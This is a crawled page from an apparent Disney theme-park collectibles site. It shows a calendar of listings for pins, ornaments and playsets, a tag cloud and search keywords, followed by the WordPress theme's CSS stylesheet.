Disney Parks Opening Day LE 750 Pin Treasure Planet Jim Hawkins on Solar Board">3</a></td><td><a href="https://disneythemepark.biz/2020/12/04/" title="Disney Cast Member PARK ATLAS MAP Disneyland Puzzle Pin Set of 6 RARE LE 1500
Lost Boys Nana Wendy Peter Pan series Disney Paris Dlrp Dlp 2018 December 4 Pins">4</a></td><td><a href="https://disneythemepark.biz/2020/12/05/" title="Walt Disney World Railroad R. R HO Scale Electric Train Set Theme Park Collection
Disney Parks Authentic Wishables Plush Merry Christmas Reindeer New">5</a></td><td><a href="https://disneythemepark.biz/2020/12/06/" title="New Alice in Wonderland Queen of Hearts Shoe Villains Ornament Heel Disney 2016">6</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2020/12/07/" title="Disney Parks Christmas Set of 34 Pins Happy Holidays Thanksgiving Hanukkah Feliz
2020 Disney Parks Christmas Holidays Advent Calendar Ornaments Theme 24 Pin Set">7</a></td><td><a href="https://disneythemepark.biz/2020/12/08/" title="DISNEY Framed pin set Season&#8217;s Greetings Framed
NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie">8</a></td><td><a href="https://disneythemepark.biz/2020/12/09/" title="Disney ALICE IN WONDERLAND Model Sheets Figural Scene Figurine LE1063 /3000 COA
5 Disney Theme Park Tickets withpark hopper">9</a></td><td><a href="https://disneythemepark.biz/2020/12/10/" title="Top 10 New Disney Rides U0026 Attractions Coming In 2021 Disney World U0026 Disneyland">10</a></td><td><a href="https://disneythemepark.biz/2020/12/11/" title="Disney Animators LE 250 Pin Treasure Planet Jim Hawkins on Solar Board 16948
(2) WDW Disney World Tower of Terror Commemorative Ticket 1994 Twilight Zone">11</a></td><td><a href="https://disneythemepark.biz/2020/12/12/" title="Happy Holidays Walt Disney World Resorts Christmas Bell Framed 16 Pin Set Custom
Disney Haunted Mansion HATBOX GHOST big figure tombstone lights 2 FEET tall RARE">12</a></td><td><a href="https://disneythemepark.biz/2020/12/13/" title="The Art of Disney Theme Parks Jessica Rabbit Statue Figurine Cody Reynolds Roger
Disney Club 33 Logo 2013 Holiday Crystal Tree Ornament NIP RARE">13</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2020/12/14/" title="Rare Vintage 1988 Disney World Theme Park Magic TOWN SQUARE PLAY SET Bundle New">14</a></td><td><a href="https://disneythemepark.biz/2020/12/15/" title="Club 33 65th Anniversary DisneyLand Limited Edtion Pin Set
Disney WDI HKDL Cast Exclusive Park Map Icon Castle Space Mountain Jumbo Pin Set">15</a></td><td><a href="https://disneythemepark.biz/2020/12/16/" title="Retired Walt Disney World Monorail Switching station Playset theme Park Works
Top 10 Disney Fails Ride Breakdowns U0026 Malfunctions Pt 3">16</a></td><td><a href="https://disneythemepark.biz/2020/12/17/" title="Disney Celebrating 20 Years Of Pin Trading Event WDW Storytellers Pin Set LE250
VINTAGE 1961 Disneyland Aerial Map Magic Kingdom Disney Theme Park">17</a></td><td><a href="https://disneythemepark.biz/2020/12/18/" title="Disney Tiny Kingdom Series 1 Map &amp; Pins
Disney GALAXY&#8217;S EDGE Star Wars POWER &amp; CONTROL Savi&#8217;s Lightsaber Scrap Metal">18</a></td><td><a href="https://disneythemepark.biz/2020/12/19/" title="TOKYO Disney Christmas Snowman Mickey &amp; Minnie Ornament complete SET candy case
Disney Piece of Movies Film Alice in Wonderland Mad Hatter 3-D Pin LE 2000 RARE">19</a></td><td><a href="https://disneythemepark.biz/2020/12/20/" title="Disney Parks Minnie Mouse Main Attraction Fireworks &amp; Castle Loungefly Backpack
Disney WDI Tarzan 20 Years Pin Set LE 250 WithJumbo LE 200">20</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2020/12/21/" title="Olszewski Disneyland Main Street Fruit Cart">21</a></td><td><a href="https://disneythemepark.biz/2020/12/22/" title="Disneyland Paris Event Gift Pin Jumbo Ariel, Stitch &amp; Flounder Pin
2018 Hong Kong Disneyland Complete 15 Pin Main Street Popcorn &amp; Pretzel Set">22</a></td><td><a href="https://disneythemepark.biz/2020/12/23/" title="Disneyland 60th Anniversary Coin Pin Box Set LE 1000 7 Pins Castle Submarines
Walt Disney World Memorial Dumbo Ride Playset Theme Parks Disney Store Vintage">23</a></td><td><a href="https://disneythemepark.biz/2020/12/24/" title="Huge Abandoned 900 000 000 Theme Park Exploration Sino Wonderland China S Lost Disney World
Disney Parks Minnie Mouse Main Attraction Fireworks &amp; Castle Loungefly Backpack">24</a></td><td><a href="https://disneythemepark.biz/2020/12/25/" title="Rare Large Mickey &amp; Minnie Carolers By Disney Theme Parks Victorian Christmas
Walt Disney World Railroad R. R HO Scale Electric Train Set Theme Park Collection">25</a></td><td><a href="https://disneythemepark.biz/2020/12/26/" title="Disney Attractions Collection Red Monorail Die Cast Metal Theme Park Exclusive
Disney 6 Pin Set Mirror Puzzle Jumbo 13 Reflection of Evil 20Yrs Trading in 2020">26</a></td><td><a href="https://disneythemepark.biz/2020/12/27/" title="6 Pins Disney Fantasy Esmeralda Fairies Atlantis Belle Rapunzel Dancing Set
Disney GALAXY&#8217;S EDGE Star Wars POWER &amp; CONTROL Savi&#8217;s Lightsaber Scrap Metal">27</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2020/12/28/" title="Walt Disney World Monorail Spaceship Earth Theme Park Exclusive
Club 33 2020 Jazz Festival Tiana Princess and the Frog LE300 Pin Disneyland">28</a></td><td><a href="https://disneythemepark.biz/2020/12/29/" title="Walt Disney World Theme Park 100 Years of Magic Vinyl Banner Set NEW Never Used">29</a></td><td><a href="https://disneythemepark.biz/2020/12/30/" title="Star Wars Galaxys Edge Darth Vader Legacy F/X Lightsaber with36 Blade &amp; Case NEW
Disney Pin EPCOT International Food and Wine Festival 2019 Set of 11 Mystery New">30</a></td><td><a href="https://disneythemepark.biz/2020/12/31/" title="Disney GALAXY&#8217;S EDGE Star Wars PEACE &amp; JUSTICE Savi Lightsaber Scrap Metal
Disney Theme Park Collection Contemporary Resort Monorail Toy Accessory">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"><h3 class="widget-head">Tags Cloud</h3><div class="tagcloud"><a href='https://disneythemepark.biz/tag/50th/' class='tag-link-299' title='257 topics' style='font-size: 10.147239263804pt;'>50th</a>
<a href='https://disneythemepark.biz/tag/animal/' class='tag-link-139' title='160 topics' style='font-size: 8.4294478527607pt;'>animal</a>
<a href='https://disneythemepark.biz/tag/anniversary/' class='tag-link-244' title='457 topics' style='font-size: 12.294478527607pt;'>anniversary</a>
<a href='https://disneythemepark.biz/tag/cast/' class='tag-link-248' title='294 topics' style='font-size: 10.662576687117pt;'>cast</a>
<a href='https://disneythemepark.biz/tag/castle/' class='tag-link-293' title='229 topics' style='font-size: 9.7177914110429pt;'>castle</a>
<a href='https://disneythemepark.biz/tag/christmas/' class='tag-link-81' title='154 topics' style='font-size: 8.2576687116564pt;'>christmas</a>
<a href='https://disneythemepark.biz/tag/club/' class='tag-link-189' title='186 topics' style='font-size: 8.9447852760736pt;'>club</a>
<a href='https://disneythemepark.biz/tag/collection/' class='tag-link-247' title='372 topics' style='font-size: 11.521472392638pt;'>collection</a>
<a href='https://disneythemepark.biz/tag/complete/' class='tag-link-232' title='240 topics' style='font-size: 9.8895705521472pt;'>complete</a>
<a href='https://disneythemepark.biz/tag/disney/' class='tag-link-6' title='6,100 topics' style='font-size: 22pt;'>disney</a>
<a href='https://disneythemepark.biz/tag/disneyland/' class='tag-link-63' title='748 topics' style='font-size: 14.098159509202pt;'>disneyland</a>
<a href='https://disneythemepark.biz/tag/edition/' class='tag-link-155' title='359 topics' style='font-size: 11.435582822086pt;'>edition</a>
<a href='https://disneythemepark.biz/tag/epcot/' class='tag-link-177' title='300 topics' style='font-size: 10.748466257669pt;'>epcot</a>
<a href='https://disneythemepark.biz/tag/exclusive/' class='tag-link-35' title='357 topics' style='font-size: 11.349693251534pt;'>exclusive</a>
<a href='https://disneythemepark.biz/tag/framed/' class='tag-link-208' title='250 topics' style='font-size: 10.061349693252pt;'>framed</a>
<a href='https://disneythemepark.biz/tag/haunted/' class='tag-link-32' title='271 topics' style='font-size: 10.319018404908pt;'>haunted</a>
<a href='https://disneythemepark.biz/tag/jumbo/' class='tag-link-67' title='400 topics' style='font-size: 11.779141104294pt;'>jumbo</a>
<a href='https://disneythemepark.biz/tag/kingdom/' class='tag-link-140' title='376 topics' style='font-size: 11.60736196319pt;'>kingdom</a>
<a href='https://disneythemepark.biz/tag/limited/' class='tag-link-114' title='350 topics' style='font-size: 11.349693251534pt;'>limited</a>
<a href='https://disneythemepark.biz/tag/magic/' class='tag-link-166' title='326 topics' style='font-size: 11.006134969325pt;'>magic</a>
<a href='https://disneythemepark.biz/tag/mansion/' class='tag-link-33' title='273 topics' style='font-size: 10.40490797546pt;'>mansion</a>
<a href='https://disneythemepark.biz/tag/mickey/' class='tag-link-69' title='608 topics' style='font-size: 13.325153374233pt;'>mickey</a>
<a href='https://disneythemepark.biz/tag/minnie/' class='tag-link-256' title='167 topics' style='font-size: 8.601226993865pt;'>minnie</a>
<a href='https://disneythemepark.biz/tag/monorail/' class='tag-link-174' title='336 topics' style='font-size: 11.177914110429pt;'>monorail</a>
<a href='https://disneythemepark.biz/tag/mouse/' class='tag-link-257' title='341 topics' style='font-size: 11.177914110429pt;'>mouse</a>
<a href='https://disneythemepark.biz/tag/orlando/' class='tag-link-22' title='173 topics' style='font-size: 8.6871165644172pt;'>orlando</a>
<a href='https://disneythemepark.biz/tag/park/' class='tag-link-18' title='2,140 topics' style='font-size: 18.049079754601pt;'>park</a>
<a href='https://disneythemepark.biz/tag/parks/' class='tag-link-56' title='1,032 topics' style='font-size: 15.300613496933pt;'>parks</a>
<a href='https://disneythemepark.biz/tag/pins/' class='tag-link-185' title='299 topics' style='font-size: 10.748466257669pt;'>pins</a>
<a href='https://disneythemepark.biz/tag/playset/' class='tag-link-273' title='224 topics' style='font-size: 9.6319018404908pt;'>playset</a>
<a href='https://disneythemepark.biz/tag/princess/' class='tag-link-188' title='147 topics' style='font-size: 8.0858895705521pt;'>princess</a>
<a href='https://disneythemepark.biz/tag/profile/' class='tag-link-1736' title='157 topics' style='font-size: 8.3435582822086pt;'>profile</a>
<a href='https://disneythemepark.biz/tag/prop/' class='tag-link-217' title='146 topics' style='font-size: 8.0858895705521pt;'>prop</a>
<a href='https://disneythemepark.biz/tag/rare/' class='tag-link-13' title='721 topics' style='font-size: 14.01226993865pt;'>rare</a>
<a href='https://disneythemepark.biz/tag/resort/' class='tag-link-23' title='311 topics' style='font-size: 10.834355828221pt;'>resort</a>
<a href='https://disneythemepark.biz/tag/ride/' class='tag-link-40' title='175 topics' style='font-size: 8.7730061349693pt;'>ride</a>
<a href='https://disneythemepark.biz/tag/star/' class='tag-link-156' title='265 topics' style='font-size: 10.233128834356pt;'>star</a>
<a href='https://disneythemepark.biz/tag/stitch/' class='tag-link-16' title='159 topics' style='font-size: 8.3435582822086pt;'>stitch</a>
<a href='https://disneythemepark.biz/tag/studios/' class='tag-link-44' title='189 topics' style='font-size: 9.0306748466258pt;'>studios</a>
<a href='https://disneythemepark.biz/tag/theme/' class='tag-link-17' title='2,444 topics' style='font-size: 18.564417177914pt;'>theme</a>
<a href='https://disneythemepark.biz/tag/trading/' class='tag-link-184' title='142 topics' style='font-size: 8pt;'>trading</a>
<a href='https://disneythemepark.biz/tag/vintage/' class='tag-link-72' title='399 topics' style='font-size: 11.779141104294pt;'>vintage</a>
<a href='https://disneythemepark.biz/tag/walt/' class='tag-link-14' title='1,265 topics' style='font-size: 16.073619631902pt;'>walt</a>
<a href='https://disneythemepark.biz/tag/wars/' class='tag-link-157' title='243 topics' style='font-size: 9.9754601226994pt;'>wars</a>
<a href='https://disneythemepark.biz/tag/world/' class='tag-link-97' title='1,520 topics' style='font-size: 16.760736196319pt;'>world</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"><h3 class="widget-head">Search Keywords</h3><ul><li><a href="https://disneythemepark.biz/2025/01/11/disneyland-trader-sams-65th-anniversary-abominable-snowman-matterhorn-tiki-mug/" title="cream10h">cream10h</a></li><li><a href="https://disneythemepark.biz/2021/04/15/wdi-60th-anniversary-diamond-celebration-alice-in-wonderland-disney-pin-le250/" title="materialf3n">materialf3n</a></li><li><a href="https://disneythemepark.biz/2025/12/27/walt-disney-world-park-cruisers-the-haunted-mansion-pin-2020-limited-edition/" title="wordpress login">wordpress login</a></li><li><a href="https://disneythemepark.biz/2018/01/22/dale-nutcracker-from-chipn-dale-christmas-holidays-disney-theme-parks-new/" title="chip dale nutcracker">chip dale nutcracker</a></li><li><a href="https://disneythemepark.biz/2017/12/26/chip-nutcracker-from-chipn-dale-christmas-holidays-disney-theme-parks-new/" title="chip dale nitcracker">chip dale nitcracker</a></li><li><a href="https://disneythemepark.biz/2021/12/13/rare-large-mickey-minnie-carolers-by-disney-theme-parks-victorian-christmas-2/" title="disney parks big figure mickey minnie victorian caroling 21st">disney parks big figure mickey minnie victorian caroling 21st</a></li><li><a href="https://disneythemepark.biz/2020/03/04/kingdom-hearts-disney-pin-trading-sci-fi-academy-lim-ed-500/" title="disneythemepark">disneythemepark</a></li><li><a href="https://disneythemepark.biz/2021/09/24/disney-haunted-mansion-ezra-hitchhiking-ghost-light-up-tombstone-decoration/" title="disney light up tombstones 1990s">disney light up tombstones 1990s</a></li><li><a href="https://disneythemepark.biz/2020/10/11/disney-haunted-mansion-hatbox-ghost-big-figure-tombstone-lights-2-feet-tall-rare-7/" title="Disney 2 0-ft Disney The Haunted Mansion Blowmold Tombstone">Disney 2 0-ft Disney The Haunted Mansion Blowmold Tombstone</a></li><li><a href="https://disneythemepark.biz/2021/09/15/disney-cast-member-vip-tour-guide-pinbadge/" title="disney vip tour guide pin">disney vip tour guide pin</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"><h3 class="widget-head">Pages</h3>		<ul>
			<li class="page_item page-item-10"><a href="https://disneythemepark.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-11"><a href="https://disneythemepark.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-12"><a href="https://disneythemepark.biz/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div> 
<!-- /#Sidebar-->									
  </div><!--/#blocks-wrapper--></div> <!--/#Wrapper --><!--#footer-blocks--><div id="footer-blocks" class="container clearfix"> 	<div class="fb-container clearfix">		<div class="footer-block1"> 				 		</div>				 		<div class="footer-block2">  				   		</div> 		<div class="footer-block3"> 						</div>		<div class="footer-block4"> 						</div>     </div> 			</div><!--/#footer-blocks-->  <!-- #footer--> <div id="footer" class="container clearfix">  <div class="foot-wrap container">  	  <p class="copyright">Disney Theme Park&nbsp; &copy;&nbsp;2026</p>	  <p class="credit">Designed by <a title="ThemePacific" href="https://themepacific.com">ThemePacific</a></p>  </div></div><!--/#Footer -->    <script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/disneythemepark.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/camera.min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.mobile.customized.min.js?ver=2.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/tpcrn_scripts.js?ver=1.0'></script>
 </body> </html>

--- FILE ---
content_type: text/css
request_url: https://disneythemepark.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 8535
content:
/*
Theme Name: iMag Mag
Description: iMag Mag is a Premium WordPress News Magazine Theme for free.It is Fully Responsive WordPress Theme. It Includes much more options and highly customizable. It is Magazine Style Responsive layout with unlimited sections. You can create many sections by adding magazine homepage widget. It has four column Footer Widgets. You can add unlimted Widgets in each Footer Column. It Offers Widgetized Sidebar. Theme also come with Category Post Widget, Recent Post Widget, Popular Post Widget,Latest Tweets Widget, Flickr Widget. 
Author: ThemePacific
Author URI: https://themepacific.com
Theme URI: https://demo.themepacific.com/imagmag/
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Version: 1.0.3
Tags: White , black , theme-options,two-columns,Two-Columns,Right-sidebar,Translation-Ready,Flexible-Width,Threaded-comments,Custom-menu,Featured-Images
*/

/* =============================================================================
   Reset / Display Role 
   ========================================================================== */

 
/* #Reset & Basics (Inspired by E. Meyers) */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul { list-style: none;}
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	blockquote {margin: 0 0 38px 0;padding: 20px 20px 0 20px;background: #FAFAFA;border-right: 1px solid #E5E5E5;border-bottom: 1px solid #E5E5E5;border-left: 8px solid #E5E5E5;}
	table { border-collapse: separate; border-spacing: 0; margin-bottom:10px;}
	caption, th, td { text-align: left; font-weight: normal; }
	 
/* =============================================================================
   General Styles
   ========================================================================== */

/* #Basic Styles */
	body { font-family: "Arimo",Helvetica,Arial,sans-serif;font-size: 12px;color: #666;-webkit-text-size-adjust: 100%;line-height: 18.5px;}
 	html{ min-height: 100%; }

/* #Typography */
	h1, h2, h3, h4, h5, h6 {color: #666;line-height:1.27;font-family: "Droid serif",Helvetica,Arial,sans-serif;font-weight: normal; }
	h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
 
 	p img { margin: 0; }
 
	i, cite, em, var, address, dfn {font-style: italic;}
	strong { font-weight: bold; }
	small,sub,sup { font-size: 80%; }
	sub {vertical-align: baseline;position: relative;top: 0.3em;}
	sup {vertical-align: baseline;position: relative;bottom: 0.3em;}
	code {font: .9em Monaco,monospace,Courier,"Courier New";}
	acronym {text-transform: uppercase;border-bottom: 1px dashed #666;cursor: help;}
	pre {overflow: auto;font: .9em Monaco,monospace,Courier,"Courier New";line-height: 20px;margin-bottom: 20px;padding: 10px;}

/*	#Blockquotes  */
	blockquote, blockquote p { font-size: 17px; line-height: 24px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px;   }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a{ color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }

/* #Links */
	a{ color: inherit; text-decoration: none; outline: 0;-webkit-tap-highlight-color:#FFA602; }
	a:hover{ color: inherit; }
	p a { line-height: inherit; }
	a {transition: all .2s linear; -o-transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;}
 

/* #Lists */
	 
	ol { list-style: decimal; }
 	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 30px;  }

	li { line-height: 18px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }
	dl {margin: 0 0 20px 5px;}
	dl dt {font-weight: bold;margin: 10px 0 0 0;}
	dl dd {margin: 5px 0 0 1.5em;}
	dl dd {margin: 5px 0 0 1.5em;}
 	.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }
	.clearfix { display: inline-block; }
	* html .clearfix { height: 1%; }
	.clearfix { display: block; }
		.clearer {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	}

/* =============================================================================
   Structure
   ========================================================================== */
 
/* #Wrapper */
 	body{background:#F6F5F2;}
	#wrapper { position: relative;margin: 0 auto;-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);}
	#blocks-wrapper  {position: relative;
padding: 20px;
background: #fff;}
	#sidebar {float:right;margin-top: 30px; }
 
/* #Header */

	
	#header {clear: both;margin: 0 auto;padding: 0;border-bottom: none!important;position: relative;z-index: 1;}
 	#head-content {margin: 0 auto;padding:10px;position: relative; position:relative;min-height:60px;z-index:98;}
	.head-strip{border-top:5px solid #B6B4B0;}
	#logo {margin: 20px 10px 10px 5px;text-align:left;color:#555;float: left;}
 	#logo h1, #logo h2 {font-size: 32px;margin: 0 !important;line-height: 35px !important;}
	#logo a {font-weight: 700;color: #333;padding: 0px;margin: 0px;text-decoration: none;}
	#header-banner468{text-align:center;} 
   
  /* #categroy menu */

	#catnav{
background: url('images/headbg.png') repeat #1F1D1C;
margin: 0;
font-size: 12px;
min-height: 35px;
 position: relative;
 -webkit-box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
-moz-box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
box-shadow: 0px 3px 19px rgba(50, 50, 50, 0.19);
 }
 #catnav_2.secondary{
 background:#06AFE4;border-bottom: 4px solid #5C5C5C;
 background: rgb(125,185,232); /* Old browsers */
 border-top-right-radius: 2px;
 margin-bottom: 5px;
border-top-left-radius: 2px;
background: -moz-linear-gradient(left,  rgba(125,185,232,1) 4%, rgba(41,137,216,1) 36%, rgba(30,87,153,1) 84%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, right top, color-stop(4%,rgba(125,185,232,1)),color-stop(36%,rgba(41,137,216,1)), color-stop(84%,rgba(30,87,153,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,  rgba(125,185,232,1) 4%,rgba(41,137,216,1) 36%,rgba(30,87,153,1) 84%);   

}
	#catnav ul ,#catnav_2.secondary ul{
margin: 0 auto;
padding: 0;
list-style: none;
line-height: 1;
border-bottom: 0;
text-align: center;
text-transform: uppercase;

}
#catnav ul a ,#catnav_2.secondary  ul a{
position: relative;
display: block;
  text-transform: uppercase;
padding: 0 18px;
height: 50px;
line-height: 52px;
 color: white;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
	 
#catnav ul li,#catnav_2.secondary ul li{
float: left;
position: relative;
width: auto;
 transition: all .3s;
-ms-transition: all .3s;
-moz-transition: all .3s;
-o-transition: all .3s;
-webkit-transition: all .3s;
}
#catnav > ul > li:before ,#catnav_2.secondary > ul > li:before{
position: absolute;
top: 0px;
left: -1px;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background: url('images/header-separator.png') repeat transparent;
z-index: 1;
}
	#catnav > .sub-menu,#catnav_2.secondary> .sub-menu {margin-left:0;}
	 
	#maganav ul  a,#catnav_2.secondary ul a{border-right:none;}
  	#catnav ul li.current-menu-item  a{color: #fff;}
 	ul.catnav li a{padding:5px 10px;}	
  	#catnav ul li.current-menu-item  ,#catnav ul li a:hover {color: white;background: #06AFE4; }
	
	#catnav_2.secondary ul li.current-menu-item, #catnav_2.secondary >ul >li a:hover {background: #212326; }
	
	#catnav ul li.dropme a,#catnav_2.secondary ul li.dropme a{background: #212326;}
	#catnav ul ul ,#catnav_2.secondary ul ul{position: absolute;left: -999em;width: 212px;z-index:99999;border:0;border-bottom: 1px solid #222;margin-left:-1px;background: none;border-bottom: none;}
	#catnav ul ul a,#catnav_2.secondary ul ul a {
width: 198px;
background-color: #212326;
height: 15px;
line-height: 15px;
padding: 15px 0px 15px 15px;
overflow: hidden;
text-align: left;
border-right: none;} 
	#catnav ul ul a:hover,#catnav_2.secondary ul ul a:hover {background-color: #3C3732!important;}
	#catnav ul ul ul ,#catnav_2.secondary ul ul ul {border-top:0;margin: -44px 0 0 208px;}
	#catnav ul li li,#catnav_2.secondary ul li li  { margin:0;border:0;border-bottom: 1px solid #272727;}
	#catnav ul li:hover,#catnav_2.secondary ul li:hover { position:static;}
	#catnav ul li:hover ul ul,#catnav_2.secondary ul li:hover ul ul, #catnav ul li:hover ul ul ul,#catnav_2.secondary ul li:hover ul ul ul, #catnav ul li:hover ul ul ul ul,#catnav_2.secondary ul li:hover ul ul ul ul { left:-999em; }
	#catnav ul li:hover ul,#catnav_2.secondary ul li:hover ul, #catnav ul li li:hover ul,#catnav_2.secondary ul li li:hover ul,#catnav ul li li li:hover ul,#catnav_2.secondary ul li li li:hover ul,#catnav ul li li li li:hover ul ,#catnav_2.secondary ul li li li li:hover ul { left:auto; }
	#notifybrowser{padding:30px;background:#eee;border:1px solid #ddd;}
.fluid_container {
	float:left;margin-top:30px;position: relative;z-index: 1;background: #fff;width:100%;height:360px; -moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08); 
	} 	
 /* #Homepage */
/* #Magazine */
.blogposts-wrapper {
position: relative;
background:#fff;
margin:30px 0;
padding: 0px 0px 0px;
border:1px solid #ebebeb;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);box-shadow: 0 4px 10px rgba(0, 0, 0, .08);-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
min-height: 200px;
}
 .blog-lists { position: relative;  float: left;margin:20px 15px; }
h2.blogpost-wrapper-title{
 font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
border-bottom: 1px solid #EBEBEB;
line-height: 42px;
color: #222;
padding: 4px 5px 10px 8px;
text-transform: uppercase;
height: 40px; font-size: 15px;
font-weight: bold;
text-align: center;
 }
 
   	.tpcrn_magazine_singlethumb  .blog-lists li:first-child h3 a {font-size: 22px;}
 	.blog-lists li {position:relative; padding: 0;margin-bottom: 20px;overflow: hidden;}
 	.blog-lists-title { position: relative;width:70%; display:inline;float: left;margin-left: 10px; }
	.blog-lists h3{ display: inline-block;}	
 	.blog-lists h3 a{font-family: Droid serif !important; padding: 3px 0px;font-size: 13px;font-weight: normal; color: #363636;text-decoration: none;line-height: 1.2; }
  	.blog-lists .time ,.sb-post-list-title .time{font-family:Arimo,sans-serif;color: #999;font-size: 12px;margin:5px 0 2px;}
	.sb-post-list-title .time{margin-top:4px;}
	.maga-excerpt{display:block;float:left;}.sticky{}
 	.sb-post-list-title span{ padding-left:0px;color:#7E7E7E; }
  	.magbig-thumb { position: relative;float:left; height:160px;width:340px; }
	.magbig-thumb img{width: 100%;height: 100%;position: relative;z-index: 1;opacity: 1 !important;}
  	.blog-lists-blog.clearfix li {margin: 20px;}
  	.blog-lists-blog h3 {font-size:26px;}
	.full-right{float: left;width: 47%;margin-right: 10px;height:80px;}
	.full-left {display:block;position:relative;padding-bottom: 25px !important;width:100%;float: left;border-bottom: 1px solid #EBEBEB;}
	.list-block {position: relative;width:47%;float:left;border-top: none;padding-bottom: 6px;color: #777;padding:0px 0px 0 15px;min-height:148px;}
	.list-block-slide{margin:20px;}
	.list-block-slide h3{font-family:Droid serif,sans-serif;}
	.list-block-slide .post-meta-blog{font-size:10px;}
	#sidebar .sb-post-thumbnail {width: 70px;margin-right: 12px;display: inline-block;vertical-align: top;}
 
/*Home Blog /Archives/Search */
 
/* #Pagination */

	.pagination { position: relative;margin: 10px 10px 30px 30px;overflow: hidden;text-align:center;} 
	.pagination .current ,.pagination a, .page-numbers.dots{
	font-size: 0.875em;
font-weight: 300;
line-height: 35px;
height: 35px;
width:35px;
text-align: center;
margin-right: 7px;
display: block;
float: left;
color: white;
background: black;
box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
} 
 .pagination .current,.pagination a:hover  {
color: white;
background: #1BA1E2;
text-decoration: none;}
  .page-numbers.dots{text-shadow:none;padding:0;border:none;background:none;box-shadow:none;color:#000;}



/* # single Post/ Page styles */
	.post-content {
background: white;
margin: 30px 0;
padding: 15px;
border: 1px solid #EBEBEB;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
